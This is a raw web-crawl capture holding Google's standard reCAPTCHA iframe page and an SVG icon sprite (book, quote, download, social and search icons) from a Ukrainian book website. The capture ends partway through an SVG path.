

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-F3NOYhHzJhEle866ofa8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767584143613');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://knizhki.com.ua/wp-content/themes/lifeinbooks/img/sprite.svg
body_size: 8418
content:
<svg xmlns="http://www.w3.org/2000/svg">

<symbol id="lib_icon_book_open" viewBox="0 0 512.004 512.004">
  <path d="M291.057 242.81c1.51 2.954 4.514 4.66 7.62 4.66 1.297 0 2.628-.3 3.866-.93.503-.256 50.73-25.77 75.503-33.596 4.49-1.425 6.98-6.22 5.555-10.71-1.416-4.488-6.177-6.988-10.708-5.57-26.095 8.25-75.98 33.595-78.097 34.67-4.2 2.133-5.87 7.27-3.738 11.477zM298.677 145.07c1.297 0 2.628-.298 3.866-.93.503-.255 50.73-25.77 75.503-33.595 4.49-1.425 6.98-6.22 5.555-10.71-1.416-4.488-6.177-6.988-10.708-5.57-26.095 8.25-75.98 33.595-78.097 34.67-4.198 2.133-5.87 7.27-3.738 11.477 1.51 2.952 4.514 4.66 7.62 4.66z"/>
      <path d="M503.47 128.004c-4.72 0-8.534 3.823-8.534 8.533v332.8c0 14.114-11.486 25.6-25.6 25.6h-204.8v-19.635c12.442-4.352 44.85-14.498 76.8-14.498 74.334 0 124.81 16.46 125.312 16.63 2.568.854 5.436.428 7.68-1.177 2.227-1.604 3.54-4.18 3.54-6.92V93.87c0-4-2.772-7.466-6.68-8.328 0 0-6.69-1.493-18.126-3.593-4.617-.854-9.08 2.218-9.933 6.843-.854 4.642 2.21 9.088 6.843 9.94 4.36.803 8.013 1.51 10.83 2.075v357.188c-19.338-5.07-62.277-14.26-119.468-14.26-37.18 0-73.702 12.212-85 16.35-10.045-4.436-40.406-16.35-77.134-16.35-58.777 0-107.195 9.695-128 14.62v-357.88c17.042-4.19 67.372-15.14 128-15.14 31.114 0 57.797 9.686 68.268 14.064v335.804c0 3.072 1.655 5.914 4.326 7.424 2.67 1.52 5.965 1.476 8.602-.11.845-.504 85.393-51.005 160.435-76.016 3.49-1.17 5.838-4.42 5.838-8.098V8.537c0-2.8-1.374-5.42-3.678-7.014-2.287-1.596-5.222-1.963-7.86-.98C346.857 26.15 277.77 69.14 277.08 69.567c-3.995 2.5-5.215 7.765-2.715 11.76 2.492 3.993 7.757 5.213 11.76 2.713.63-.4 60.73-37.793 123.476-63.026v331.28c-58.248 20.242-119.065 53.292-145.066 68.088V93.872c0-3.235-1.826-6.188-4.72-7.638-1.467-.725-36.436-17.963-80.613-17.963-77.106 0-136.387 16.684-138.88 17.4-3.66 1.04-6.186 4.395-6.186 8.2V469.34c0 2.67 1.263 5.197 3.388 6.81 1.502 1.135 3.31 1.724 5.146 1.724.785 0 1.57-.11 2.338-.333.59-.163 59.597-16.735 134.195-16.735 31.2 0 57.857 9.71 68.268 14.07v20.063h-204.8c-14.114 0-25.6-11.486-25.6-25.6v-332.8c0-4.71-3.823-8.533-8.533-8.533s-8.533 3.823-8.533 8.533v332.8c0 23.526 19.14 42.667 42.667 42.667h426.666c23.526 0 42.667-19.14 42.667-42.667v-332.8c0-4.71-3.815-8.534-8.534-8.534z"/>
      <path d="M291.057 191.61c1.51 2.954 4.514 4.66 7.62 4.66 1.297 0 2.628-.3 3.866-.93.503-.256 50.73-25.77 75.503-33.596 4.49-1.425 6.98-6.22 5.555-10.71-1.416-4.488-6.177-6.988-10.708-5.57-26.095 8.25-75.98 33.595-78.097 34.67-4.2 2.133-5.87 7.27-3.738 11.477zM291.057 294.01c1.51 2.954 4.514 4.66 7.62 4.66 1.297 0 2.628-.3 3.866-.93.503-.256 50.73-25.77 75.503-33.596 4.49-1.425 6.98-6.22 5.555-10.71-1.416-4.488-6.177-6.988-10.708-5.57-26.095 8.25-75.98 33.595-78.097 34.67-4.2 2.133-5.87 7.27-3.738 11.477zM206.748 158.366c-52.693-12.365-112.572 3.388-115.09 4.062-4.547 1.22-7.252 5.896-6.032 10.453 1.024 3.815 4.47 6.324 8.235 6.324.735 0 1.477-.094 2.22-.29.572-.162 58.223-15.326 106.778-3.934 4.565 1.067 9.182-1.775 10.257-6.366 1.074-4.582-1.776-9.173-6.367-10.248zM206.748 209.566c-52.693-12.356-112.572 3.388-115.09 4.062-4.547 1.22-7.252 5.897-6.032 10.453 1.024 3.815 4.47 6.324 8.235 6.324.735 0 1.477-.094 2.22-.29.572-.162 58.223-15.326 106.778-3.934 4.565 1.067 9.182-1.775 10.257-6.366 1.074-4.582-1.776-9.173-6.367-10.248zM291.057 345.21c1.51 2.954 4.514 4.66 7.62 4.66 1.297 0 2.628-.3 3.866-.93.503-.256 50.73-25.77 75.503-33.596 4.49-1.425 6.98-6.22 5.555-10.71-1.416-4.487-6.177-6.988-10.708-5.57-26.095 8.25-75.98 33.595-78.097 34.67-4.2 2.133-5.87 7.27-3.738 11.477zM206.748 260.766c-52.693-12.356-112.572 3.38-115.09 4.062-4.547 1.22-7.252 5.897-6.032 10.453 1.024 3.815 4.47 6.333 8.235 6.333.735 0 1.477-.102 2.22-.3.572-.16 58.223-15.325 106.778-3.933 4.565 1.067 9.182-1.775 10.257-6.366 1.074-4.582-1.776-9.173-6.367-10.248zM206.748 363.166c-52.693-12.365-112.572 3.388-115.09 4.062-4.547 1.22-7.252 5.897-6.032 10.453 1.024 3.815 4.47 6.333 8.235 6.333.735 0 1.477-.102 2.22-.3.572-.16 58.223-15.325 106.778-3.933 4.565 1.058 9.182-1.775 10.257-6.366 1.074-4.582-1.776-9.173-6.367-10.248zM206.748 311.966c-52.693-12.365-112.572 3.38-115.09 4.062-4.547 1.22-7.252 5.897-6.032 10.453 1.024 3.815 4.47 6.333 8.235 6.333.735 0 1.477-.102 2.22-.3.572-.16 58.223-15.325 106.778-3.933 4.565 1.067 9.182-1.775 10.257-6.366 1.074-4.582-1.776-9.173-6.367-10.248z"/>
</symbol>

  <symbol id="lib_icon_quote" viewBox="0 0 391.762 391.762">
 <path d="M7.5 135.48h53.762c4.142 0 7.5-3.357 7.5-7.5V74.22c0-4.144-3.358-7.5-7.5-7.5H15v-5.495l13.472-13.47c2.93-2.93 2.93-7.68 0-10.608-2.93-2.928-7.678-2.928-10.607 0L2.195 52.814C.79 54.22 0 56.13 0 58.118v69.863c0 4.143 3.358 7.5 7.5 7.5zm46.262-53.76v38.76H15V81.72h38.762zM93.688 135.48h53.763c4.144 0 7.5-3.357 7.5-7.5V74.22c0-4.144-3.356-7.5-7.5-7.5H101.19v-5.495l13.472-13.47c2.93-2.93 2.93-7.68 0-10.608-2.93-2.928-7.678-2.928-10.607 0l-15.67 15.667c-1.405 1.407-2.195 3.314-2.195 5.304v69.863c0 4.143 3.357 7.5 7.5 7.5zm46.262-53.76v38.76h-38.763V81.72h38.763zM384.262 256.28H330.5c-4.142 0-7.5 3.358-7.5 7.5v53.763c0 4.143 3.358 7.5 7.5 7.5h46.262v5.494l-13.472 13.47c-2.93 2.93-2.93 7.68 0 10.608 1.465 1.464 3.385 2.196 5.304 2.196 1.92 0 3.84-.732 5.304-2.195l15.668-15.668c1.406-1.407 2.196-3.314 2.196-5.304V263.78c0-4.142-3.358-7.5-7.5-7.5zM338 310.044V271.28h38.762v38.763H338zM298.074 256.28h-53.762c-4.143 0-7.5 3.358-7.5 7.5v53.763c0 4.143 3.357 7.5 7.5 7.5h46.262v5.494l-13.472 13.47c-2.93 2.93-2.93 7.68 0 10.608 1.465 1.464 3.385 2.196 5.304 2.196 1.92 0 3.84-.732 5.304-2.195l15.668-15.668c1.406-1.407 2.196-3.314 2.196-5.304V263.78c0-4.142-3.357-7.5-7.5-7.5zm-46.26 53.763V271.28h38.76v38.763h-38.76zM185.62 135.48h198.642c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5H185.62c-4.143 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5zM384.262 167.87H7.5c-4.142 0-7.5 3.358-7.5 7.5 0 4.144 3.358 7.5 7.5 7.5h376.762c4.142 0 7.5-3.356 7.5-7.5 0-4.142-3.358-7.5-7.5-7.5zM384.262 215.262H7.5c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h376.762c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5zM206.316 310.043H7.5c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h198.816c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5zM206.316 262.652H7.5c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h198.816c4.142 0 7.5-3.357 7.5-7.5 0-4.142-3.358-7.5-7.5-7.5z"/>
  </symbol>

<symbol id="lib_icon_download" viewBox="0 0 539.077 539.077">
  <path d="M213.385 539.077H78.615c-30.96 0-56.154-25.18-56.154-56.154V67.385c0-1.206.187-2.358.538-3.444-.35-2.543-.537-5.143-.537-7.786C22.463 25.192 47.655 0 78.616 0H460.46c6.21 0 11.232 5.023 11.232 11.23s-5.023 11.232-11.23 11.232H78.614c-18.58 0-33.692 15.113-33.692 33.692s15.113 33.692 33.692 33.692H460.46c6.21 0 11.232 5.023 11.232 11.23v101.078c0 6.208-5.023 11.23-11.23 11.23-6.21 0-11.232-5.022-11.232-11.23v-89.846H78.615c-12.635 0-24.304-4.19-33.692-11.253v381.868c0 18.58 15.113 33.692 33.692 33.692h134.77c6.207 0 11.23 5.023 11.23 11.23 0 6.21-5.023 11.232-11.23 11.232z"/>
  <path d="M370.615 539.077c-80.502 0-146-65.498-146-146s65.498-146 146-146 146 65.498 146 146-65.498 146-146 146zm0-269.54c-68.108 0-123.538 55.43-123.538 123.54s55.43 123.537 123.538 123.537 123.538-55.43 123.538-123.538-55.43-123.538-123.538-123.538z"/>
  <path d="M370.615 460.462h-.329c-1.404-.044-2.742-.35-3.948-.855-1.228-.483-2.37-1.228-3.4-2.172 0 0 0-.022-.022-.022v-.022c-.088-.065-.175-.153-.263-.24l-44.9-44.9c-4.388-4.388-4.388-11.495 0-15.882s11.493-4.387 15.88 0l25.752 25.752v-85.196c0-6.208 5.023-11.23 11.23-11.23s11.232 5.022 11.232 11.23v85.196l25.752-25.752c4.386-4.387 11.493-4.387 15.88 0s4.387 11.494 0 15.88l-44.9 44.902c-.09.088-.176.175-.264.24v.023c-.022 0-.022.022-.022.022-1.03.943-2.172 1.69-3.4 2.172-1.228.504-2.544.812-3.948.855h-.022-.309zM438 67.385H78.615c-6.208 0-11.23-5.023-11.23-11.23s5.022-11.232 11.23-11.232H438c6.208 0 11.23 5.023 11.23 11.23S444.21 67.386 438 67.386z"/>
</symbol>

<symbol id="lib_icon_love" viewBox="0 0 503.876 503.876">
<path d="M469.36 71.69c-32.07-35.682-70.025-54.533-109.76-54.533-44.31 0-84.27 27.01-107.654 71.638-23.334-44.628-62.993-71.638-106.857-71.638-39.744 0-76.65 18.33-109.72 54.482-38.762 42.402-60.643 138.7 15.52 210.716C86.03 315.576 244.667 482.43 246.262 484.11c1.586 1.66 3.785 2.61 6.077 2.61h.008c2.29 0 4.482-.94 6.068-2.595 1.603-1.68 160.667-168.163 195.458-201.837 74.702-72.326 53.4-168.422 15.487-210.6z"/>
</symbol>

<symbol id="lib_icon_chat" viewBox="0 0 58 58">
  <path d="M53 3.293H5c-2.722 0-5 2.278-5 5v33c0 2.722 2.278 5 5 5h27.68l-4.438-5.16c-.36-.42-.313-1.05.106-1.41.42-.36 1.05-.313 1.41.105l5 5.81L43 54.71v-8.415h10c2.722 0 5-2.278 5-5v-33c0-2.722-2.278-5-5-5z"/>
  <path d="M26 18.293H11c-.553 0-1-.448-1-1s.447-1 1-1h15c.553 0 1 .448 1 1s-.447 1-1 1zM45 26.293H11c-.553 0-1-.448-1-1s.447-1 1-1h34c.553 0 1 .448 1 1s-.447 1-1 1zM45 34.293H11c-.553 0-1-.448-1-1s.447-1 1-1h34c.553 0 1 .448 1 1s-.447 1-1 1z" fill="#FFF"/>
</symbol>

<symbol id="lib_icon_book_open2" viewBox="0 0 296.999 296.999">
  <path d="M45.432 35.05h-.025c-2.81 0-5.45 1.094-7.446 3.084-2.016 2.012-3.127 4.69-3.127 7.543v159.365c0 5.844 4.773 10.61 10.64 10.625 24.74.06 66.185 5.215 94.777 35.136V84.023c0-1.98-.506-3.842-1.46-5.382C115.32 40.85 70.225 35.108 45.43 35.05zM262.167 205.042V45.676c0-2.852-1.11-5.53-3.128-7.543-1.996-1.99-4.64-3.085-7.446-3.085h-.026c-24.793.06-69.89 5.8-93.357 43.593-.954 1.54-1.46 3.402-1.46 5.383v166.78c28.593-29.922 70.04-35.078 94.777-35.137 5.867-.015 10.64-4.78 10.64-10.624z"/>
<path d="M286.373 71.8h-7.706v133.242c0 14.92-12.157 27.088-27.1 27.125-20.984.05-55.582 4.153-80.085 27.344 42.378-10.375 87.052-3.63 112.512 2.172 3.18.724 6.464-.024 9.01-2.054 2.54-2.025 3.995-5.052 3.995-8.3v-168.9c0-5.86-4.768-10.627-10.627-10.627zM18.332 205.042V71.802h-7.706C4.768 71.8 0 76.567 0 82.426v168.897c0 3.25 1.456 6.276 3.994 8.3 2.545 2.03 5.827 2.78 9.01 2.055 25.46-5.804 70.136-12.548 112.512-2.172-24.502-23.19-59.1-27.292-80.083-27.342-14.943-.036-27.1-12.203-27.1-27.124z"/>
</symbol>

<symbol id="lib_icon_book" viewBox="0 0 459.319 459.319">
  <path d="M94.924 366.674h312.874c.958 0 1.886-.136 2.778-.35.07 0 .13.013.2.013 6.68 0 12.106-5.42 12.106-12.104V12.105C422.882 5.423 417.456 0 410.777 0H94.94C62.72 0 36.514 26.214 36.514 58.425c0 .432.085.842.127 1.26-.042 29.754-.41 303.165-.042 339.108-.023.703-.11 1.39-.11 2.1 0 30.972 24.253 56.328 54.758 58.244.612.094 1.212.183 1.847.183h317.683c6.68 0 12.105-5.42 12.105-12.105V401.65c0-6.68-5.426-12.105-12.104-12.105s-12.105 5.426-12.105 12.105v33.46H94.925c-18.395 0-33.41-14.604-34.15-32.816.02-.325.078-.632.072-.963-.012-.53-.03-1.358-.042-2.458 1.058-17.924 15.935-32.198 34.12-32.198zm8.254-308.25c0-6.68 5.423-12.104 12.105-12.104s12.105 5.423 12.105 12.105V304.31c0 6.68-5.423 12.105-12.105 12.105s-12.105-5.427-12.105-12.105V58.425z"/>

</symbol>
<symbol id="lib_icon_eye" viewBox="0 0 511.626 511.626">
  <path d="M505.918 236.117c-26.65-43.587-62.485-78.61-107.497-105.065-45.014-26.457-92.548-39.687-142.607-39.687-50.06 0-97.595 13.225-142.61 39.687C68.187 157.508 32.355 192.53 5.708 236.117 1.903 242.777 0 249.345 0 255.817c0 6.474 1.903 13.04 5.708 19.7 26.647 43.59 62.48 78.614 107.495 105.064 45.015 26.46 92.55 39.68 142.61 39.68 50.06 0 97.594-13.175 142.608-39.535 45.013-26.36 80.853-61.432 107.498-105.208 3.806-6.66 5.708-13.223 5.708-19.7 0-6.472-1.902-13.04-5.708-19.7zm-311.35-78.087c17.034-17.034 37.447-25.554 61.242-25.554 3.805 0 7.043 1.336 9.71 4 2.66 2.663 4 5.9 4 9.706 0 3.81-1.34 7.044-3.995 9.704-2.662 2.667-5.902 4-9.708 4-16.368 0-30.362 5.807-41.97 17.415-11.614 11.616-17.417 25.604-17.417 41.972 0 3.81-1.336 7.044-4 9.71-2.666 2.668-5.9 4-9.706 4-3.81 0-7.044-1.335-9.71-4-2.667-2.666-4-5.903-4-9.71 0-23.79 8.52-44.207 25.554-61.242zm185.3 191.01c-38.165 23.12-79.515 34.687-124.055 34.687-44.54 0-85.89-11.56-124.05-34.687s-69.902-54.2-95.216-93.222c28.93-44.92 65.19-78.518 108.777-100.783-11.61 19.792-17.417 41.207-17.417 64.236 0 35.217 12.517 65.33 37.544 90.363s55.152 37.544 90.363 37.544c35.214 0 65.33-12.518 90.362-37.544s37.545-55.146 37.545-90.362c0-23.028-5.808-44.446-17.42-64.235 43.586 22.265 79.847 55.865 108.777 100.783-25.31 39.022-57.046 70.095-95.21 93.222z"/>

</symbol>

<symbol id="lib_icon_fb" viewBox="0 0 47 39">
 <path d="M24.982 16.187V14.53a3.65 3.65 0 0 1 .034-.576 1.12 1.12 0 0 1 .158-.403.643.643 0 0 1 .397-.273 2.823 2.823 0 0 1 .73-.076h1.656V9.89h-2.648a4.31 4.31 0 0 0-3.3 1.09 4.594 4.594 0 0 0-1.004 3.215v1.994H19.02V19.5h1.984v9.612h3.978V19.5h2.647l.35-3.313z"/>
</symbol>

<symbol id="lib_icon_gl" viewBox="0 0 47 39">
  <path d="M20.144 20.985h3.515a4.47 4.47 0 1 1-1.214-4.792.484.484 0 0 0 .66-.002l1.29-1.215a.483.483 0 0 0 0-.7 7.172 7.172 0 0 0-4.804-1.972 7.198 7.198 0 1 0 7.043 7.602c.005-.048.01-1.652.01-1.652h-6.5a.482.482 0 0 0-.483.482v1.768a.482.482 0 0 0 .482.482zM32.6 18.413v-1.727a.423.423 0 0 0-.422-.422h-1.454a.423.423 0 0 0-.423.422v1.727h-1.726a.423.423 0 0 0-.422.423v1.454a.423.423 0 0 0 .422.422H30.3v1.727a.423.423 0 0 0 .424.422h1.454a.423.423 0 0 0 .422-.423V20.71h1.727a.423.423 0 0 0 .423-.422v-1.454a.423.423 0 0 0-.423-.423z"/>
</symbol>

<symbol id="lib_icon_insta" viewBox="0 0 47 39">
  <path d="M27.764 9.983h-8.528a5.26 5.26 0 0 0-5.253 5.253v8.528a5.26 5.26 0 0 0 5.253 5.253h8.528a5.26 5.26 0 0 0 5.253-5.253v-8.528a5.26 5.26 0 0 0-5.253-5.253zm3.564 13.78a3.568 3.568 0 0 1-3.564 3.565h-8.528a3.568 3.568 0 0 1-3.564-3.564v-8.528a3.568 3.568 0 0 1 3.564-3.564h8.528a3.568 3.568 0 0 1 3.564 3.564v8.528z"/>
  <path d="M23.5 14.596a4.905 4.905 0 1 0 4.905 4.904 4.91 4.91 0 0 0-4.905-4.904zm0 8.12a3.216 3.216 0 1 1 3.216-3.216 3.22 3.22 0 0 1-3.216 3.216zM28.61 13.164a1.238 1.238 0 1 0 .876.362 1.243 1.243 0 0 0-.876-.362z"/>
</symbol>

<symbol id="lib_icon_search" viewBox="0 0 52.966 52.966">
  <path d="M51.704 51.273L36.844 35.82c3.79-3.8 6.14-9.04 6.14-14.82 0-11.58-9.42-21-21-21s-21 9.42-21 21 9.42 21 21 21c5.082 0 9.747-1.817 13.383-4.832l14.895 15.49c.196.206.458.308.72.308.25 0 .5-.093.694-.28.398-.382.41-1.015.028-1.413zM21.984 40c-10.478 0-19-8.523-19-19s8.522-19 19-19 19 8.523 19 19-8.525 19-19 19z"/>
</symbol>

<symbol id="lib_icon_svg_bg" viewBox="0 0 34.996 36.714">
  <path class="1d280c7e-e1e2-4937-a0d9-692b8ff8daf8" d="M13.813 33.854h-.376L0 30.084v3.75q2.382.932 4.813 1.937 1.134.47 2.25.944v-2.88"/>
  <path class="4e267520-5603-4186-af97-74666727bf2c" d="M30.996 33.833H4a3.987 3.987 0 0 1-2.828-1.17A4.116 4.116 0 0 1 .16 30.954 3.982 3.982 0 0 1 0 29.833V4a4 4 0 0 1 4-4h26.996a4 4 0 0 1 4 4v25.833a4 4 0 0 1-4 4z"/>
  <path class="4e267520-5603-4186-af97-74666727bf2c" d="M0 33.833h3.896L.003 29.96"/>
</symbol>


<symbol id="lib_icon_tw" viewBox="0 0 47 39">
   <path d="M33.885 12.653a8.495 8.495 0 0 1-1.48.5 4.612 4.612 0 0 0 1.22-1.94.242.242 0 0 0-.355-.28 8.536 8.536 0 0 1-2.262.933.576.576 0 0 1-.14.018.6.6 0 0 1-.397-.152 4.625 4.625 0 0 0-3.06-1.155 4.945 4.945 0 0 0-1.464.227 4.48 4.48 0 0 0-3.02 3.228 4.934 4.934 0 0 0-.11 1.703.166.166 0 0 1-.042.13.17.17 0 0 1-.127.058h-.017a12.128 12.128 0 0 1-8.335-4.454.242.242 0 0 0-.396.03 4.63 4.63 0 0 0 .75 5.622 4.145 4.145 0 0 1-1.054-.41.242.242 0 0 0-.36.21 4.63 4.63 0 0 0 2.702 4.266l-.1.002a4.162 4.162 0 0 1-.778-.075.242.242 0 0 0-.276.312 4.635 4.635 0 0 0 3.662 3.152 8.535 8.535 0 0 1-4.78 1.45h-.535a.354.354 0 0 0-.345.268.366.366 0 0 0 .175.405 12.694 12.694 0 0 0 6.38 1.72 12.87 12.87 0 0 0 5.45-1.157 12.038 12.038 0 0 0 3.99-2.99 13.103 13.103 0 0 0 2.44-4.09 12.92 12.92 0 0 0 .83-4.476v-.07a.787.787 0 0 1 .295-.613 9.142 9.142 0 0 0 1.84-2.018.242.242 0 0 0-.3-.357z"/>
</symbol>

<symbol id="lib_icon_user" viewBox="0 0 55 55">
  <path d="M55 27.5C55 12.337 42.663 0 27.5 0S0 12.337 0 27.5c0 8.01 3.444 15.228 8.926 20.258l-.026.023.892.753c.058.05.12.09.18.137.473.393.964.766 1.464 1.127.162.117.324.234.49.348.533.368 1.08.717 1.64 1.048.123.072.246.142.37.212.612.35 1.238.678 1.88.98l.14.064c2.09.97 4.32 1.683 6.652 2.104l.184.033c.724.125 1.456.225 2.197.292.09.007.18.012.27.02.738.06 1.484.1 2.24.1.75 0 1.488-.04 2.222-.098.093-.008.186-.013.28-.02.734-.068 1.46-.165 2.177-.288l.186-.034c2.297-.412 4.495-1.11 6.557-2.055.076-.035.153-.068.23-.104.616-.29 1.22-.602 1.81-.935.147-.083.293-.167.44-.253.537-.317 1.066-.648 1.58-1 .185-.126.366-.26.55-.39.438-.317.87-.643 1.288-.984.094-.075.194-.14.285-.217l.915-.763-.027-.023C51.523 42.802 55 35.55 55 27.5zm-53 0C2 13.44 13.44 2 27.5 2S53 13.44 53 27.5c0 7.577-3.325 14.39-8.59 19.063-.293-.203-.59-.385-.892-.537l-8.467-4.233c-.76-.38-1.23-1.144-1.23-1.993v-2.957c.195-.242.402-.516.616-.817 1.096-1.548 1.975-3.27 2.616-5.123 1.267-.602 2.085-1.864 2.085-3.29V24.07c0-.868-.318-1.71-.887-2.37v-4.667c.052-.52.236-3.448-1.883-5.864C34.524 9.064 31.54 8 27.5 8s-7.024 1.065-8.867 3.168c-2.12 2.416-1.935 5.346-1.883 5.864V21.7c-.568.66-.887 1.5-.887 2.368v3.545c0 1.1.494 2.128 1.34 2.82.81 3.174 2.477 5.576 3.093 6.39v2.894c0 .816-.445 1.566-1.162 1.958l-7.907 4.313c-.252.137-.502.297-.752.476C5.275 41.792 2 35.022 2 27.5z"/>
</symbol>

<symbol id="lib_icon_vk" viewBox="0 0 46 38">
  <path d="M35.384 24.047a35.098 35.098 0 0 0-2.538-2.554c-.776-.756-.824-1.195-.2-2.068.68-.952 1.41-1.868 2.096-2.816a10.227 10.227 0 0 0 1.633-2.83c.213-.676.024-.974-.668-1.093a2.137 2.137 0 0 0-.364-.02l-4.106-.006a.918.918 0 0 0-.964.662c-.242.606-.49 1.21-.778 1.796a14.76 14.76 0 0 1-2.404 3.692c-.224.24-.473.542-.85.417-.47-.172-.61-.948-.602-1.21l-.004-4.74c-.09-.677-.24-.98-.914-1.11h-4.265a1.357 1.357 0 0 0-1.16.577c-.174.205-.227.34.133.407a1.423 1.423 0 0 1 1.213 1.303 14.557 14.557 0 0 1 .06 3.412 3.173 3.173 0 0 1-.217.975.575.575 0 0 1-.977.287 3.96 3.96 0 0 1-.946-1.04 22.92 22.92 0 0 1-2.505-4.643 1.085 1.085 0 0 0-1.026-.768c-1.233-.02-2.465-.023-3.697 0-.74.015-.962.375-.66 1.047a45.87 45.87 0 0 0 4.785 8.53 11.915 11.915 0 0 0 3.635 3.403 9.668 9.668 0 0 0 5.4 1.162c.895-.042 1.163-.274 1.204-1.165a3.944 3.944 0 0 1 .398-1.762.79.79 0 0 1 1.256-.304 3.563 3.563 0 0 1 .68.605c.503.55.988 1.118 1.51 1.65a2.92 2.92 0 0 0 2.405.978h3.774c.607-.04.922-.784.573-1.463a7.267 7.267 0 0 0-.91-1.308z"/>
</symbol>

<symbol id="lib_icon_bio" viewBox="0 0 512.001 512.001">
  <path d="M475.776 424.92L421.95 196.133V43.097c0-4.878-3.954-8.832-8.833-8.832h-29.25L377.41 6.812c-1.117-4.75-5.873-7.69-10.622-6.575L222.153 34.264H80.29c-4.88 0-8.832 3.955-8.832 8.832v26.622l-28.66 6.743c-2.28.538-4.254 1.958-5.487 3.95s-1.623 4.39-1.087 6.67l35.235 149.766v235.772c0 4.878 3.953 8.832 8.832 8.832h48.716l5.586 23.74c.537 2.28 1.957 4.254 3.95 5.487 1.407.87 3.018 1.322 4.648 1.322.676 0 1.354-.08 2.023-.235l128.852-30.315h139.053c4.88 0 8.832-3.955 8.832-8.832v-25.96l47.252-11.117c4.747-1.116 7.69-5.87 6.574-10.62zm-71.49-372.99v69.12l-16.263-69.12h16.262zm-315.164 0h57.947L89.12 65.562V51.93zm0 411.857V311.93l35.727 151.857H89.12zm315.163 0h-55.138l55.138-12.972v12.972zm-254.522 28.76L55.44 91.634l306.796-72.18L456.56 420.37l-306.797 72.18z"/>
  <path d="M209.688 233.922l-8.294-35.25c-2.647-11.253-9.518-20.802-19.348-26.887-1.89-1.17-3.85-2.183-5.86-3.042 1.246-1.526 2.408-3.134 3.462-4.835 6.34-10.24 8.312-22.338 5.554-34.06-5.694-24.203-30.012-39.26-54.22-33.567-11.722 2.76-21.67 9.918-28.012 20.16-6.34 10.24-8.312 22.337-5.554 34.06 3.34 14.192 13.082 25.234 25.45 30.798-8.645 10.133-12.536 24.098-9.26 38.026l8.295 35.25c.958 4.07 4.586 6.813 8.59 6.813.67 0 1.35-.077 2.032-.237l70.59-16.607c2.28-.536 4.253-1.956 5.486-3.947 1.235-1.993 1.626-4.393 1.09-6.674zm-95.075-87.467c-1.678-7.13-.478-14.49 3.378-20.717 3.857-6.23 9.91-10.583 17.04-12.26 2.104-.495 4.208-.732 6.282-.732 12.436 0 23.727 8.532 26.696 21.148 1.678 7.13.478 14.49-3.378 20.717-3.856 6.228-9.906 10.582-17.036 12.26l-.008.003c-14.727 3.458-29.51-5.7-32.973-20.418zm22.462 95.477l-6.27-26.653c-3.235-13.75 5.318-27.564 19.065-30.798l3.532-.83c1.964-.463 3.945-.69 5.913-.69 4.705 0 9.332 1.305 13.432 3.844 5.816 3.6 9.884 9.252 11.45 15.91l6.27 26.655-53.392 12.562zM297.76 415.227c-1.12-4.748-5.874-7.69-10.62-6.575L179.444 433.99c-4.748 